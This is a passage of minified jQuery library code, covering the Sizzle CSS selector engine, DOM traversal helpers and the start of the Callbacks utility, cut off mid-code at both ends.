L,b=[],A=0,a=g.length,d=!e;a>A;A++)L=!h(g[A],A),L!==d&&b.push(g[A]);return b},map:function(g,h,e){var L,b,a=0,d=[];if(dB(g))for(L=g.length;L>a;a++)b=h(g[a],a,e),null!=b&&d.push(b);else for(a in g)b=h(g[a],a,e),null!=b&&d.push(b);return A.apply([],d)},guid:1,proxy:function(g,h){var e,L,A;return"string"==typeof h&&(A=g[h],h=g,g=A),G.isFunction(g)?(e=b.call(arguments,2),L=function(){return g.apply(h||this,e.concat(b.call(arguments)))},L.guid=g.guid=g.guid||G.guid++,L):void 0},now:function(){return+new Date},support:eY}),"function"==typeof Symbol&&(G.fn[Symbol.iterator]=e[Symbol.iterator]),G.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(g,h){f["[object "+h+"]"]=h.toLowerCase()});function dB(g){var h=!!g&&"length"in g&&g.length,e=G.type(g);return"function"===e||G.isWindow(g)?!1:"array"===e||0===h||"number"==typeof h&&h>0&&h-1 in g}var eP=function(g){var h,e,L,b,A,a,d,f,U,ag,eY,c,G,gL,eR,eG,de,dB,eP,gZ="sizzle"+1*new Date,db=g.document,fT=0,ei=0,dJ=H(),gLg=H(),X=H(),eg=function(g,h){return g===h&&(eY=!0),0},fD=1<<31,bB={}.hasOwnProperty,gd=[],fZ=gd.pop,ai=gd.push,gH=gd.push,dL=gd.slice,eO=function(g,h){for(var e=0,L=g.length;L>e;e++)if(g[e]===h)return e;return-1},i="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",j="[\\x20\\t\\r\\n\\f]",k="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",l="\\["+j+"*("+k+")(?:"+j+"*([*^$|!~]?=)"+j+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+k+"))|)"+j+"*\\]",m=":("+k+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+l+")*)|.*)\\)|)",n=new RegExp(j+"+","g"),o=new RegExp("^"+j+"+|((?:^|[^\\\\])(?:\\\\.)*)"+j+"+$","g"),p=new RegExp("^"+j+"*,"+j+"*"),q=new RegExp("^"+j+"*([>+~]|"+j+")"+j+"*"),r=new RegExp("="+j+"*([^\\]'\"]*?)"+j+"*\\]","g"),s=new RegExp(m),t=new RegExp("^"+k+"$"),u={ID:new RegExp("^#("+k+")"),CLASS:new RegExp("^\\.("+k+")"),TAG:new RegExp("^("+k+"|[*])"),ATTR:new RegExp("^"+l),PSEUDO:new RegExp("^"+m),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+j+"*(even|odd|(([+-]|)(\\d*)n|)"+j+"*(?:([+-]|)"+j+"*(\\d+)|))"+j+"*\\)|)","i"),bool:new RegExp("^(?:"+i+")$","i"),needsContext:new RegExp("^"+j+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+j+"*((?:-\\d)?\\d*)"+j+"*\\)|)(?=[^-]|$)","i")},v=/^(?:input|select|textarea|button)$/i,w=/^h\d$/i,x=/^[^{]+\{\s*\[native \w/,y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,z=/[+~]/,B=/'|\\/g,C=new RegExp("\\\\([\\da-f]{1,6}"+j+"?|("+j+")|.)","ig"),D=function(g,h,e){var L="0x"+h-65536;return L!==L||e?h:0>L?String.fromCharCode(L+65536):String.fromCharCode(L>>10|55296,1023&L|56320)},E=function(){c()};try{gH.apply(gd=dL.call(db.childNodes),db.childNodes),gd[db.childNodes.length].nodeType}catch(g){gH={apply:gd.length?function(g,h){ai.apply(g,dL.call(h))}:function(g,h){var e=g.length,L=0;while(g[e++]=h[L++]);g.length=e-1}}}function F(g,h,L,b){var A,d,U,ag,eY,gL,de,dB,fT=h&&h.ownerDocument,ei=h?h.nodeType:9;if(L=L||[],"string"!=typeof g||!g||1!==ei&&9!==ei&&11!==ei)return L;if(!b&&((h?h.ownerDocument||h:db)!==G&&c(h),h=h||G,eR)){if(11!==ei&&(gL=y.exec(g)))if(A=gL[1]){if(9===ei){if(!(U=h.getElementById(A)))return L;if(U.id===A)return L.push(U),L}else if(fT&&(U=fT.getElementById(A))&&eP(h,U)&&U.id===A)return L.push(U),L}else{if(gL[2])return gH.apply(L,h.getElementsByTagName(g)),L;if((A=gL[3])&&e.getElementsByClassName&&h.getElementsByClassName)return gH.apply(L,h.getElementsByClassName(A)),L}if(e.qsa&&!X[g+" "]&&(!eG||!eG.test(g))){if(1!==ei)fT=h,dB=g;else if("object"!==h.nodeName.toLowerCase()){(ag=h.getAttribute("id"))?ag=ag.replace(B,"\\$&"):h.setAttribute("id",ag=gZ),de=a(g),d=de.length,eY=t.test(ag)?"#"+ag:"[id='"+ag+"']";while(d--)de[d]=eY+" "+S(de[d]);dB=de.join(","),fT=z.test(g)&&Q(h.parentNode)||h}if(dB)try{return gH.apply(L,fT.querySelectorAll(dB)),L}catch(g){}finally{ag===gZ&&h.removeAttribute("id")}}}return f(g.replace(o,"$1"),h,L,b)}function H(){var g=[];function h(e,b){return g.push(e+" ")>L.cacheLength&&delete h[g.shift()],h[e+" "]=b}return h}function I(g){return g[gZ]=!0,g}function J(g){var h=G.createElement("div");try{return!!g(h)}catch(g){return!1}finally{h.parentNode&&h.parentNode.removeChild(h),h=null}}function K(g,h){var e=g.split("|"),b=e.length;while(b--)L.attrHandle[e[b]]=h}function M(g,h){var e=h&&g,L=e&&1===g.nodeType&&1===h.nodeType&&(~h.sourceIndex||fD)-(~g.sourceIndex||fD);if(L)return L;if(e)while(e=e.nextSibling)if(e===h)return-1;return g?1:-1}function N(g){return function(h){var e=h.nodeName.toLowerCase();return"input"===e&&h.type===g}}function O(g){return function(h){var e=h.nodeName.toLowerCase();return("input"===e||"button"===e)&&h.type===g}}function P(g){return I(function(h){return h=+h,I(function(e,L){var b,A=g([],e.length,h),a=A.length;while(a--)e[b=A[a]]&&(e[b]=!(L[b]=e[b]))})})}function Q(g){return g&&"undefined"!=typeof g.getElementsByTagName&&g}e=F.support={},A=F.isXML=function(g){var h=g&&(g.ownerDocument||g).documentElement;return h?"HTML"!==h.nodeName:!1},c=F.setDocument=function(g){var h,b,a=g?g.ownerDocument||g:db;return a!==G&&9===a.nodeType&&a.documentElement?(G=a,gL=G.documentElement,eR=!A(G),(b=G.defaultView)&&b.top!==b&&(b.addEventListener?b.addEventListener("unload",E,!1):b.attachEvent&&b.attachEvent("onunload",E)),e.attributes=J(function(g){return g.className="i",!g.getAttribute("className")}),e.getElementsByTagName=J(function(g){return g.appendChild(G.createComment("")),!g.getElementsByTagName("*").length}),e.getElementsByClassName=x.test(G.getElementsByClassName),e.getById=J(function(g){return gL.appendChild(g).id=gZ,!G.getElementsByName||!G.getElementsByName(gZ).length}),e.getById?(L.find.ID=function(g,h){if("undefined"!=typeof h.getElementById&&eR){var e=h.getElementById(g);return e?[e]:[]}},L.filter.ID=function(g){var h=g.replace(C,D);return function(g){return g.getAttribute("id")===h}}):(delete L.find.ID,L.filter.ID=function(g){var h=g.replace(C,D);return function(g){var e="undefined"!=typeof g.getAttributeNode&&g.getAttributeNode("id");return e&&e.value===h}}),L.find.TAG=e.getElementsByTagName?function(g,h){return"undefined"!=typeof h.getElementsByTagName?h.getElementsByTagName(g):e.qsa?h.querySelectorAll(g):void 0}:function(g,h){var e,L=[],b=0,A=h.getElementsByTagName(g);if("*"===g){while(e=A[b++])1===e.nodeType&&L.push(e);return L}return A},L.find.CLASS=e.getElementsByClassName&&function(g,h){return"undefined"!=typeof h.getElementsByClassName&&eR?h.getElementsByClassName(g):void 0},de=[],eG=[],(e.qsa=x.test(G.querySelectorAll))&&(J(function(g){gL.appendChild(g).innerHTML="<a id='"+gZ+"'></a><select id='"+gZ+"-\r\\' msallowcapture=''><option selected=''></option></select>",g.querySelectorAll("[msallowcapture^='']").length&&eG.push("[*^$]="+j+"*(?:''|\"\")"),g.querySelectorAll("[selected]").length||eG.push("\\["+j+"*(?:value|"+i+")"),g.querySelectorAll("[id~="+gZ+"-]").length||eG.push("~="),g.querySelectorAll(":checked").length||eG.push(":checked"),g.querySelectorAll("a#"+gZ+"+*").length||eG.push(".#.+[+~]")}),J(function(g){var h=G.createElement("input");h.setAttribute("type","hidden"),g.appendChild(h).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&eG.push("name"+j+"*[*^$|!~]?="),g.querySelectorAll(":enabled").length||eG.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),eG.push(",.*:")})),(e.matchesSelector=x.test(dB=gL.matches||gL.webkitMatchesSelector||gL.mozMatchesSelector||gL.oMatchesSelector||gL.msMatchesSelector))&&J(function(g){e.disconnectedMatch=dB.call(g,"div"),dB.call(g,"[s!='']:x"),de.push("!=",m)}),eG=eG.length&&new RegExp(eG.join("|")),de=de.length&&new RegExp(de.join("|")),h=x.test(gL.compareDocumentPosition),eP=h||x.test(gL.contains)?function(g,h){var e=9===g.nodeType?g.documentElement:g,L=h&&h.parentNode;return g===L||!(!L||1!==L.nodeType||!(e.contains?e.contains(L):g.compareDocumentPosition&&16&g.compareDocumentPosition(L)))}:function(g,h){if(h)while(h=h.parentNode)if(h===g)return!0;return!1},eg=h?function(g,h){if(g===h)return eY=!0,0;var L=!g.compareDocumentPosition-!h.compareDocumentPosition;return L?L:(L=(g.ownerDocument||g)===(h.ownerDocument||h)?g.compareDocumentPosition(h):1,1&L||!e.sortDetached&&h.compareDocumentPosition(g)===L?g===G||g.ownerDocument===db&&eP(db,g)?-1:h===G||h.ownerDocument===db&&eP(db,h)?1:ag?eO(ag,g)-eO(ag,h):0:4&L?-1:1)}:function(g,h){if(g===h)return eY=!0,0;var e,L=0,b=g.parentNode,A=h.parentNode,a=[g],d=[h];if(!b||!A)return g===G?-1:h===G?1:b?-1:A?1:ag?eO(ag,g)-eO(ag,h):0;if(b===A)return M(g,h);e=g;while(e=e.parentNode)a.unshift(e);e=h;while(e=e.parentNode)d.unshift(e);while(a[L]===d[L])L++;return L?M(a[L],d[L]):a[L]===db?-1:d[L]===db?1:0},G):G},F.matches=function(g,h){return F(g,null,null,h)},F.matchesSelector=function(g,h){if((g.ownerDocument||g)!==G&&c(g),h=h.replace(r,"='$1']"),e.matchesSelector&&eR&&!X[h+" "]&&(!de||!de.test(h))&&(!eG||!eG.test(h)))try{var L=dB.call(g,h);if(L||e.disconnectedMatch||g.document&&11!==g.document.nodeType)return L}catch(g){}return F(h,G,null,[g]).length>0},F.contains=function(g,h){return(g.ownerDocument||g)!==G&&c(g),eP(g,h)},F.attr=function(g,h){(g.ownerDocument||g)!==G&&c(g);var b=L.attrHandle[h.toLowerCase()],A=b&&bB.call(L.attrHandle,h.toLowerCase())?b(g,h,!eR):void 0;return void 0!==A?A:e.attributes||!eR?g.getAttribute(h):(A=g.getAttributeNode(h))&&A.specified?A.value:null},F.error=function(g){throw new Error("Syntax error, unrecognized expression: "+g)},F.uniqueSort=function(g){var h,L=[],b=0,A=0;if(eY=!e.detectDuplicates,ag=!e.sortStable&&g.slice(0),g.sort(eg),eY){while(h=g[A++])h===g[A]&&(b=L.push(A));while(b--)g.splice(L[b],1)}return ag=null,g},b=F.getText=function(g){var h,e="",L=0,A=g.nodeType;if(A){if(1===A||9===A||11===A){if("string"==typeof g.textContent)return g.textContent;for(g=g.firstChild;g;g=g.nextSibling)e+=b(g)}else if(3===A||4===A)return g.nodeValue}else while(h=g[L++])e+=b(h);return e},L=F.selectors={cacheLength:50,createPseudo:I,match:u,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(g){return g[1]=g[1].replace(C,D),g[3]=(g[3]||g[4]||g[5]||"").replace(C,D),"~="===g[2]&&(g[3]=" "+g[3]+" "),g.slice(0,4)},CHILD:function(g){return g[1]=g[1].toLowerCase(),"nth"===g[1].slice(0,3)?(g[3]||F.error(g[0]),g[4]=+(g[4]?g[5]+(g[6]||1):2*("even"===g[3]||"odd"===g[3])),g[5]=+(g[7]+g[8]||"odd"===g[3])):g[3]&&F.error(g[0]),g},PSEUDO:function(g){var h,e=!g[6]&&g[2];return u.CHILD.test(g[0])?null:(g[3]?g[2]=g[4]||g[5]||"":e&&s.test(e)&&(h=a(e,!0))&&(h=e.indexOf(")",e.length-h)-e.length)&&(g[0]=g[0].slice(0,h),g[2]=e.slice(0,h)),g.slice(0,3))}},filter:{TAG:function(g){var h=g.replace(C,D).toLowerCase();return"*"===g?function(){return!0}:function(g){return g.nodeName&&g.nodeName.toLowerCase()===h}},CLASS:function(g){var h=dJ[g+" "];return h||(h=new RegExp("(^|"+j+")"+g+"("+j+"|$)"))&&dJ(g,function(g){return h.test("string"==typeof g.className&&g.className||"undefined"!=typeof g.getAttribute&&g.getAttribute("class")||"")})},ATTR:function(g,h,e){return function(L){var b=F.attr(L,g);return null==b?"!="===h:h?(b+="","="===h?b===e:"!="===h?b!==e:"^="===h?e&&0===b.indexOf(e):"*="===h?e&&b.indexOf(e)>-1:"$="===h?e&&b.slice(-e.length)===e:"~="===h?(" "+b.replace(n," ")+" ").indexOf(e)>-1:"|="===h?b===e||b.slice(0,e.length+1)===e+"-":!1):!0}},CHILD:function(g,h,e,L,b){var A="nth"!==g.slice(0,3),a="last"!==g.slice(-4),d="of-type"===h;return 1===L&&0===b?function(g){return!!g.parentNode}:function(h,e,f){var U,ag,eY,c,G,gL,eR=A!==a?"nextSibling":"previousSibling",eG=h.parentNode,de=d&&h.nodeName.toLowerCase(),dB=!f&&!d,eP=!1;if(eG){if(A){while(eR){c=h;while(c=c[eR])if(d?c.nodeName.toLowerCase()===de:1===c.nodeType)return!1;gL=eR="only"===g&&!gL&&"nextSibling"}return!0}if(gL=[a?eG.firstChild:eG.lastChild],a&&dB){c=eG,eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),U=ag[g]||[],G=U[0]===fT&&U[1],eP=G&&U[2],c=G&&eG.childNodes[G];while(c=++G&&c&&c[eR]||(eP=G=0)||gL.pop())if(1===c.nodeType&&++eP&&c===h){ag[g]=[fT,G,eP];break}}else if(dB&&(c=h,eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),U=ag[g]||[],G=U[0]===fT&&U[1],eP=G),eP===!1)while(c=++G&&c&&c[eR]||(eP=G=0)||gL.pop())if((d?c.nodeName.toLowerCase()===de:1===c.nodeType)&&++eP&&(dB&&(eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),ag[g]=[fT,eP]),c===h))break;return eP-=b,eP===L||eP%L===0&&eP/L>=0}}},PSEUDO:function(g,h){var e,b=L.pseudos[g]||L.setFilters[g.toLowerCase()]||F.error("unsupported pseudo: "+g);return b[gZ]?b(h):b.length>1?(e=[g,g,"",h],L.setFilters.hasOwnProperty(g.toLowerCase())?I(function(g,e){var L,A=b(g,h),a=A.length;while(a--)L=eO(g,A[a]),g[L]=!(e[L]=A[a])}):function(g){return b(g,0,e)}):b}},pseudos:{not:I(function(g){var h=[],e=[],L=d(g.replace(o,"$1"));return L[gZ]?I(function(g,h,e,b){var A,a=L(g,null,b,[]),d=g.length;while(d--)(A=a[d])&&(g[d]=!(h[d]=A))}):function(g,b,A){return h[0]=g,L(h,null,A,e),h[0]=null,!e.pop()}}),has:I(function(g){return function(h){return F(g,h).length>0}}),contains:I(function(g){return g=g.replace(C,D),function(h){return(h.textContent||h.innerText||b(h)).indexOf(g)>-1}}),lang:I(function(g){return t.test(g||"")||F.error("unsupported lang: "+g),g=g.replace(C,D).toLowerCase(),function(h){var e;do{if(e=eR?h.lang:h.getAttribute("xml:lang")||h.getAttribute("lang"))return e=e.toLowerCase(),e===g||0===e.indexOf(g+"-")}while((h=h.parentNode)&&1===h.nodeType);return!1}}),target:function(h){var e=g.location&&g.location.hash;return e&&e.slice(1)===h.id},root:function(g){return g===gL},focus:function(g){return g===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(g.type||g.href||~g.tabIndex)},enabled:function(g){return g.disabled===!1},disabled:function(g){return g.disabled===!0},checked:function(g){var h=g.nodeName.toLowerCase();return"input"===h&&!!g.checked||"option"===h&&!!g.selected},selected:function(g){return g.parentNode&&g.parentNode.selectedIndex,g.selected===!0},empty:function(g){for(g=g.firstChild;g;g=g.nextSibling)if(g.nodeType<6)return!1;return!0},parent:function(g){return!L.pseudos.empty(g)},header:function(g){return w.test(g.nodeName)},input:function(g){return v.test(g.nodeName)},button:function(g){var h=g.nodeName.toLowerCase();return"input"===h&&"button"===g.type||"button"===h},text:function(g){var h;return"input"===g.nodeName.toLowerCase()&&"text"===g.type&&(null==(h=g.getAttribute("type"))||"text"===h.toLowerCase())},first:P(function(){return[0]}),last:P(function(g,h){return[h-1]}),eq:P(function(g,h,e){return[0>e?e+h:e]}),even:P(function(g,h){for(var e=0;h>e;e+=2)g.push(e);return g}),odd:P(function(g,h){for(var e=1;h>e;e+=2)g.push(e);return g}),lt:P(function(g,h,e){for(var L=0>e?e+h:e;--L>=0;)g.push(L);return g}),gt:P(function(g,h,e){for(var L=0>e?e+h:e;++L<h;)g.push(L);return g})}},L.pseudos.nth=L.pseudos.eq;for(h in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})L.pseudos[h]=N(h);for(h in{submit:!0,reset:!0})L.pseudos[h]=O(h);function R(){}R.prototype=L.filters=L.pseudos,L.setFilters=new R,a=F.tokenize=function(g,h){var e,b,A,a,d,f,U,ag=gLg[g+" "];if(ag)return h?0:ag.slice(0);d=g,f=[],U=L.preFilter;while(d){e&&!(b=p.exec(d))||(b&&(d=d.slice(b[0].length)||d),f.push(A=[])),e=!1,(b=q.exec(d))&&(e=b.shift(),A.push({value:e,type:b[0].replace(o," ")}),d=d.slice(e.length));for(a in L.filter)!(b=u[a].exec(d))||U[a]&&!(b=U[a](b))||(e=b.shift(),A.push({value:e,type:a,matches:b}),d=d.slice(e.length));if(!e)break}return h?d.length:d?F.error(g):gLg(g,f).slice(0)};function S(g){for(var h=0,e=g.length,L="";e>h;h++)L+=g[h].value;return L}function T(g,h,e){var L=h.dir,b=e&&"parentNode"===L,A=ei++;return h.first?function(h,e,A){while(h=h[L])if(1===h.nodeType||b)return g(h,e,A)}:function(h,e,a){var d,f,U,ag=[fT,A];if(a){while(h=h[L])if((1===h.nodeType||b)&&g(h,e,a))return!0}else while(h=h[L])if(1===h.nodeType||b){if(U=h[gZ]||(h[gZ]={}),f=U[h.uniqueID]||(U[h.uniqueID]={}),(d=f[L])&&d[0]===fT&&d[1]===A)return ag[2]=d[2];if(f[L]=ag,ag[2]=g(h,e,a))return!0}}}function V(g){return g.length>1?function(h,e,L){var b=g.length;while(b--)if(!g[b](h,e,L))return!1;return!0}:g[0]}function W(g,h,e){for(var L=0,b=h.length;b>L;L++)F(g,h[L],e);return e}function Y(g,h,e,L,b){for(var A,a=[],d=0,f=g.length,U=null!=h;f>d;d++)(A=g[d])&&(e&&!e(A,L,b)||(a.push(A),U&&h.push(d)));return a}function Z(g,h,e,L,b,A){return L&&!L[gZ]&&(L=Z(L)),b&&!b[gZ]&&(b=Z(b,A)),I(function(A,a,d,f){var U,ag,eY,c=[],G=[],gL=a.length,eR=A||W(h||"*",d.nodeType?[d]:d,[]),eG=!g||!A&&h?eR:Y(eR,c,g,d,f),de=e?b||(A?g:gL||L)?[]:a:eG;if(e&&e(eG,de,d,f),L){U=Y(de,G),L(U,[],d,f),ag=U.length;while(ag--)(eY=U[ag])&&(de[G[ag]]=!(eG[G[ag]]=eY))}if(A){if(b||g){if(b){U=[],ag=de.length;while(ag--)(eY=de[ag])&&U.push(eG[ag]=eY);b(null,de=[],U,f)}ag=de.length;while(ag--)(eY=de[ag])&&(U=b?eO(A,eY):c[ag])>-1&&(A[U]=!(a[U]=eY))}}else de=Y(de===a?de.splice(gL,de.length):de),b?b(null,a,de,f):gH.apply(a,de)})}function $(g){for(var h,e,b,A=g.length,a=L.relative[g[0].type],d=a||L.relative[" "],f=a?1:0,ag=T(function(g){return g===h},d,!0),eY=T(function(g){return eO(h,g)>-1},d,!0),c=[function(g,e,L){var b=!a&&(L||e!==U)||((h=e).nodeType?ag(g,e,L):eY(g,e,L));return h=null,b}];A>f;f++)if(e=L.relative[g[f].type])c=[T(V(c),e)];else{if(e=L.filter[g[f].type].apply(null,g[f].matches),e[gZ]){for(b=++f;A>b;b++)if(L.relative[g[b].type])break;return Z(f>1&&V(c),f>1&&S(g.slice(0,f-1).concat({value:" "===g[f-2].type?"*":""})).replace(o,"$1"),e,b>f&&$(g.slice(f,b)),A>b&&$(g=g.slice(b)),A>b&&S(g))}c.push(e)}return V(c)}function _(g,h){var e=h.length>0,b=g.length>0,A=function(A,a,d,f,ag){var eY,gL,eG,de=0,dB="0",eP=A&&[],gZ=[],db=U,ei=A||b&&L.find.TAG("*",ag),dJ=fT+=null==db?1:Math.random()||.1,gLg=ei.length;for(ag&&(U=a===G||a||ag);dB!==gLg&&null!=(eY=ei[dB]);dB++){if(b&&eY){gL=0,a||eY.ownerDocument===G||(c(eY),d=!eR);while(eG=g[gL++])if(eG(eY,a||G,d)){f.push(eY);break}ag&&(fT=dJ)}e&&((eY=!eG&&eY)&&de--,A&&eP.push(eY))}if(de+=dB,e&&dB!==de){gL=0;while(eG=h[gL++])eG(eP,gZ,a,d);if(A){if(de>0)while(dB--)eP[dB]||gZ[dB]||(gZ[dB]=fZ.call(f));gZ=Y(gZ)}gH.apply(f,gZ),ag&&!A&&gZ.length>0&&de+h.length>1&&F.uniqueSort(f)}return ag&&(fT=dJ,U=db),eP};return e?I(A):A}return d=F.compile=function(g,h){var e,L=[],b=[],A=X[g+" "];if(!A){h||(h=a(g)),e=h.length;while(e--)A=$(h[e]),A[gZ]?L.push(A):b.push(A);A=X(g,_(b,L)),A.selector=g}return A},f=F.select=function(g,h,b,A){var f,U,ag,eY,c,G="function"==typeof g&&g,gL=!A&&a(g=G.selector||g);if(b=b||[],1===gL.length){if(U=gL[0]=gL[0].slice(0),U.length>2&&"ID"===(ag=U[0]).type&&e.getById&&9===h.nodeType&&eR&&L.relative[U[1].type]){if(h=(L.find.ID(ag.matches[0].replace(C,D),h)||[])[0],!h)return b;G&&(h=h.parentNode),g=g.slice(U.shift().value.length)}f=u.needsContext.test(g)?0:U.length;while(f--){if(ag=U[f],L.relative[eY=ag.type])break;if((c=L.find[eY])&&(A=c(ag.matches[0].replace(C,D),z.test(U[0].type)&&Q(h.parentNode)||h))){if(U.splice(f,1),g=A.length&&S(U),!g)return gH.apply(b,A),b;break}}}return(G||d(g,gL))(A,h,!eR,b,!h||z.test(g)&&Q(h.parentNode)||h),b},e.sortStable=gZ.split("").sort(eg).join("")===gZ,e.detectDuplicates=!!eY,c(),e.sortDetached=J(function(g){return 1&g.compareDocumentPosition(G.createElement("div"))}),J(function(g){return g.innerHTML="<a href='#'></a>","#"===g.firstChild.getAttribute("href")})||K("type|href|height|width",function(g,h,e){return e?void 0:g.getAttribute(h,"type"===h.toLowerCase()?1:2)}),e.attributes&&J(function(g){return g.innerHTML="<input/>",g.firstChild.setAttribute("value",""),""===g.firstChild.getAttribute("value")})||K("value",function(g,h,e){return e||"input"!==g.nodeName.toLowerCase()?void 0:g.defaultValue}),J(function(g){return null==g.getAttribute("disabled")})||K(i,function(g,h,e){var L;return e?void 0:g[h]===!0?h.toLowerCase():(L=g.getAttributeNode(h))&&L.specified?L.value:null}),F}(g);G.find=eP,G.expr=eP.selectors,G.expr[":"]=G.expr.pseudos,G.uniqueSort=G.unique=eP.uniqueSort,G.text=eP.getText,G.isXMLDoc=eP.isXML,G.contains=eP.contains;var gZ=function(g,h,e){var L=[],b=void 0!==e;while((g=g[h])&&9!==g.nodeType)if(1===g.nodeType){if(b&&G(g).is(e))break;L.push(g)}return L},db=function(g,h){for(var e=[];g;g=g.nextSibling)1===g.nodeType&&g!==h&&e.push(g);return e},fT=G.expr.match.needsContext,ei=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,dJ=/^.[^:#\[\.,]*$/;function gLg(g,h,e){if(G.isFunction(h))return G.grep(g,function(g,L){return!!h.call(g,L,g)!==e});if(h.nodeType)return G.grep(g,function(g){return g===h!==e});if("string"==typeof h){if(dJ.test(h))return G.filter(h,g,e);h=G.filter(h,g)}return G.grep(g,function(g){return G.inArray(g,h)>-1!==e})}G.filter=function(g,h,e){var L=h[0];return e&&(g=":not("+g+")"),1===h.length&&1===L.nodeType?G.find.matchesSelector(L,g)?[L]:[]:G.find.matches(g,G.grep(h,function(g){return 1===g.nodeType}))},G.fn.extend({find:function(g){var h,e=[],L=this,b=L.length;if("string"!=typeof g)return this.pushStack(G(g).filter(function(){for(h=0;b>h;h++)if(G.contains(L[h],this))return!0}));for(h=0;b>h;h++)G.find(g,L[h],e);return e=this.pushStack(b>1?G.unique(e):e),e.selector=this.selector?this.selector+" "+g:g,e},filter:function(g){return this.pushStack(gLg(this,g||[],!1))},not:function(g){return this.pushStack(gLg(this,g||[],!0))},is:function(g){return!!gLg(this,"string"==typeof g&&fT.test(g)?G(g):g||[],!1).length}});var X,eg=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,fD=G.fn.init=function(g,h,e){var b,A;if(!g)return this;if(e=e||X,"string"==typeof g){if(b="<"===g.charAt(0)&&">"===g.charAt(g.length-1)&&g.length>=3?[null,g,null]:eg.exec(g),!b||!b[1]&&h)return!h||h.jquery?(h||e).find(g):this.constructor(h).find(g);if(b[1]){if(h=h instanceof G?h[0]:h,G.merge(this,G.parseHTML(b[1],h&&h.nodeType?h.ownerDocument||h:L,!0)),ei.test(b[1])&&G.isPlainObject(h))for(b in h)G.isFunction(this[b])?this[b](h[b]):this.attr(b,h[b]);return this}if(A=L.getElementById(b[2]),A&&A.parentNode){if(A.id!==b[2])return X.find(g);this.length=1,this[0]=A}return this.context=L,this.selector=g,this}return g.nodeType?(this.context=this[0]=g,this.length=1,this):G.isFunction(g)?"undefined"!=typeof e.ready?e.ready(g):g(G):(void 0!==g.selector&&(this.selector=g.selector,this.context=g.context),G.makeArray(g,this))};fD.prototype=G.fn,X=G(L);var bB=/^(?:parents|prev(?:Until|All))/,gd={children:!0,contents:!0,next:!0,prev:!0};G.fn.extend({has:function(g){var h,e=G(g,this),L=e.length;return this.filter(function(){for(h=0;L>h;h++)if(G.contains(this,e[h]))return!0})},closest:function(g,h){for(var e,L=0,b=this.length,A=[],a=fT.test(g)||"string"!=typeof g?G(g,h||this.context):0;b>L;L++)for(e=this[L];e&&e!==h;e=e.parentNode)if(e.nodeType<11&&(a?a.index(e)>-1:1===e.nodeType&&G.find.matchesSelector(e,g))){A.push(e);break}return this.pushStack(A.length>1?G.uniqueSort(A):A)},index:function(g){return g?"string"==typeof g?G.inArray(this[0],G(g)):G.inArray(g.jquery?g[0]:g,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(g,h){return this.pushStack(G.uniqueSort(G.merge(this.get(),G(g,h))))},addBack:function(g){return this.add(null==g?this.prevObject:this.prevObject.filter(g))}});function fZ(g,h){do{g=g[h]}while(g&&1!==g.nodeType);return g}G.each({parent:function(g){var h=g.parentNode;return h&&11!==h.nodeType?h:null},parents:function(g){return gZ(g,"parentNode")},parentsUntil:function(g,h,e){return gZ(g,"parentNode",e)},next:function(g){return fZ(g,"nextSibling")},prev:function(g){return fZ(g,"previousSibling")},nextAll:function(g){return gZ(g,"nextSibling")},prevAll:function(g){return gZ(g,"previousSibling")},nextUntil:function(g,h,e){return gZ(g,"nextSibling",e)},prevUntil:function(g,h,e){return gZ(g,"previousSibling",e)},siblings:function(g){return db((g.parentNode||{}).firstChild,g)},children:function(g){return db(g.firstChild)},contents:function(g){return G.nodeName(g,"iframe")?g.contentDocument||g.contentWindow.document:G.merge([],g.childNodes)}},function(g,h){G.fn[g]=function(e,L){var b=G.map(this,h,e);return"Until"!==g.slice(-5)&&(L=e),L&&"string"==typeof L&&(b=G.filter(L,b)),this.length>1&&(gd[g]||(b=G.uniqueSort(b)),bB.test(g)&&(b=b.reverse())),this.pushStack(b)}});var ai=/\S+/g;function gH(g){var h={};return G.each(g.match(ai)||[],function(g,e){h[e]=!0}),h}G.Callbacks=function(g){g="string"==typeof g?gH(g):G.extend({},g);var h,e,L,b,A=[],a=[],d=-1,f=function(){for(b=g.once,L=h=!0;a.length;d=-1){e=a.shift();while(++d<A.length)A[d].apply(e[0],e[1])===!1&&g.stopOnFalse&&(d=A.length,e=!1)}g.memory||(e=!1),h=!1,b&&(A=e?[]:"")},U={add:function(){return A&&(e&&!h&&(d=A.length-1,a.push(e)),function h(e){G.each(e,function(e,L){G.isFunction(L)?g.unique&&U.has(L)||A.push(L):L&&L.length&&"string"!==G.type(L)&&h(L)})}(arguments),e&&!h&&f()),this},remove:function(){return G.each(arguments,function(g,h){var e;while((e=G.inArray(h,A,e))>-1)A.splice(e,1),d>=e&&d--}),this},has:function(g){return g?G.inArray(g,A)>-1:A.length>0},empty:function(){return A&&(A=[]),this},disable:function(){return b=a=[],A=e="",this},disabled:function(){return!A},lock:function(){return b=!0,e||U.disable(),this},locked:function(){return!!b},fireWith:function(g,e){return b||(e=e||[],e=[g,e.slice?e.slice():e],a.push(e),h||f()),this},fire:function(){return U.fireWith(this,arguments),this},fired:function(){return!!L}};return U},G.extend({Deferred:function(g){var h=[["resolve","done",G.Callbacks("once memory"),"resolved"],["reject","fail",G.Callbacks("once 